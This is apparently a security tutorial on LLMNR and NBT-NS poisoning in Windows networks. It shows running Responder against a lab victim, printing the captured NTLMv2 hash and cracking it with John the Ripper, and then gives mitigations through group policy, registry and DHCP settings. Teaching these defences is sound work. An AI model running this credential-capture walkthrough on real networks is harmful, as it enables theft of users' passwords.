Background
How can an attacker capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up? LLMNR and NBT-NS poisoning!
Link-Local Multicast Name Resolution (LLMNR) and Netbios Name Service (NBT-NS) are two components of Microsoft Windows machines. LLLMNR was introduced in Windows Vista and is the successor to NBT-NS.
They are both seemingly innocuous components which allow machines on the same subnet help each other identify hosts when DNS fails. So if one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
This seems harmless in theory, but it opens up a major vulnerability that attackers can use to gain full credentials to a system.
Vulnerability
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.

Let’s look at an example in the diagram below.
- The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
- The DNS server responds to the victim saying that it doesn’t know that host.
- The victim then asks if there is anyone on the local network that knows the location of \\pintserver
- The attacker responds to the victim saying that it is the \\pintserver
- The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
- The attacker can now crack the hash to discover the password
Attack Tools
There are several tools that will allow you to act out the attack scenario detailed above. One of the originals is NBNSpoof by Wesley McGrew (http://www.mcgrewsecurity.com/tools/nbnspoof/). McGrew explains his website how to create a tool to carry out such attack. Metasploit has a LLMNR Spoofer module auxiliary/spoof/llmnr/llmnr_response (http://www.rapid7.com/db/modules/auxiliary/spoof/llmnr/llmnr_response). The tool we will use today is “Responder” from SpiderLabs (https://github.com/SpiderLabs/Responder.git).
1. Download the Responder software: git clone https://github.com/SpiderLabs/Responder.git
2. Run the Responder help menu: python Responder.py -h
Notice a couple mandatory options:
-i [IP] : the attacker’s IP address (or the IP address to send the traffic to)
-b [0/1]: Set this to 1 if you want to return a Basic HTTP authentication. 0 will return an NTLM authentication.
In addition to those options, there are many switches which allow you to turn on or off various services to poison – http, https, smb, sql, ftp, ldap, dns, etc…
Let’s follow the example in the image above.
1. To set things up, the attacker at 192.168.1.77 starts responder with “python Responder.py -I eth0 -wfv”.
#python Responder.py -I eth0 7 -wfv
NBT Name Service/LLMNR Answerer 1.0.
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started
Global Parameters set
Challenge set is: 1122334455667788
WPAD Proxy Server is:On
HTTP Server is:ON
SMB Server is:ON
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
2. The victim at 192.168.1.74 tries to go to \\pintserver which doesn’t exist.
3. The victim asks anyone on the local network for help identifying the \\pintserver
4. The attacker responds
5. The victim sends their credentials to the attacker.
LLMNR poisoned answer sent to this IP: 192.168.1.74. The requested name was : pintserver.
[+]SMB-NTLMv2 hash captured from :  192.168.1.74
Domain is : WORKGROUP
User is : testuser
[+]SMB complete hash is : testuser::WORKGROUP:
1122334455667788:834735BBB9FBC3B168F1A721C5888E39:01010000000000004F51B4E9FADFCE01A7ABBB61969951540000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000200000DFEC64C689142E250762FE31AD029114A4DFF12665D21124ED6C5111BA7D86710A0010000000000000000000000000000000000009001E0063006900660073002F00700069006E0074007300650072007600650072000000000000000000
6. The Responder program stores the credentials in a file in the local directory called SMB-NTLMv2-Client-192.168.1.74.txt
7. The Attacker runs john the ripper against the file with the “john SMB-NTLMv2-Client-192.168.1.74.txt” command and John the Ripper immediately discovers the password of “password1”
#john SMB-NTLMv2-Client-192.168.1.74.txt
Loaded 1 password hash (NTLMv2 C/R MD4 HMAC-MD5 [32/64])
password1        (testuser)
guesses: 1  time: 0:00:00:00 DONE (Tue Nov 12 15:56:46 2013)  c/s: 114620  trying: 123456 - crawford
Use the "--show" option to display all of the cracked passwords reliably
Packet Capture
Let’s look at what’s happening at the network level.

- You can see the victim at 192.168.1.74 making a name query to the DNS server for “pintserver”.
- The DNS doesn’t know the host.
- The victim then makes a LLMNR broadcast for “pintserver”.
- The attacker at 192.168.1.77 responds.
- The victim creates an SMB connection to the attacker and sends its username and password hash.
Protective Measures
Fixing the issue is easy:
- Disable LLMNR and NBT-NS. You need to disable both because if LLMNR is disabled, it will automatically attempt to use NBT-NS instead. See the instructions below.
- Prevent inter-VLAN communication – By limiting communication between hosts on the same network, you greatly reduce the success of most local network attacks.
- Use limited user accounts – Now this won’t prevent an attack, but it will limit the damage that a successful attack can do and at least make an attacker work harder. For example, if the victim is using “domain admin” credentials, then a successful attack would give up the access to all machines on the network. On the other hand, if the victim is using a limited account, then the attacker will need to work harder to get further access in the environment.
To disable LLMNR on windows:
- Click Start
- Type gpedit.msc in the text box
- Navigate to Local Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client
- In the DNS Client Folder, double click on “Turn Off Multicast Name Resolution” and set it to “Enabled”

The following registry key is set on computers when LLMNR is disabled:
HKLM\Software\Policies\Microsoft\Windows NT\DNSClient
“EnableMulticast” DWORD 0

To disable NetBIOS Name Service on a single machine:
- Open Control Panel
- Under “Network and Internet”, click “View network status and tasks”
- Click “Change adapter settings”
- Right-click “Local area connection” and then click “Properties”
- Double-click on “Internet Protocol Version 4 (TCP/IPv4)”, click “Advanced” then click on the “WINS” (Windows Internet Name Service) tab
- Click on “Disable NetBIOS over TCP/IP”
To disable NetBIOS Name Service across a domain with DHCP clients:
- Go to the DHCP Snap-In
- Go to “scope options” for the network you are changing
- Right click and Configure Options
- Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
- In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
- In the “Data Entry” frame, change the data entry to 0x2
- Click “OK”. The new settings will take affect when the clients renew their addresses.

Disabling NetBios through DHCP configuration (Fine, 2011)
References
1. McGrew, Wesley. (2007, March 22). NetBIOS Name Service Spoofing. http://www.mcgrewsecurity.com/2007/03/22/netbios-name-service-spoofing/
2. Gaffie, Laurent. (2012, October 24). Introducing Responder-1.0. http://blog.spiderlabs.com/2012/10/introducing-responder-10.html
3. Fine, P. (2011, January 13). So long NetBIOS, it’s been fun! Retrieved from Exit | the | Fast | Lane: http://www.exitthefastlane.com/2011/01/so-long-netbios-its-been-fun.html
4. MITRE. (2021, September 28). Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay. Retrieved from MITRE ATT&CK: https://attack.mitre.org/techniques/T1557/001/
